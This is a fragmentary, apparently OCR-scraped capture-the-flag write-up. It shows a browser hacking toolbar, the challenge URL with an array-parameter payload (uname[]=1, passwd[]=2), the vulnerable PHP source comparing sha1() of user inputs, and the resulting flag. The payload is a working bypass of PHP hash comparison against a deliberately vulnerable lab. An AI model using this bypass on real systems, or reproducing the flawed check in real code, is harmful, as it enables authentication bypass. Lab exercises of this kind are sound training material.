 123.206.87.240:8002/web7/?uname[]=1&id=margin
搜索
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS-
Load URL http://123.206.87.240:8002/web7/?uname[]=1&id=margin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data passwd[]=2
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
微信号: lemon-sec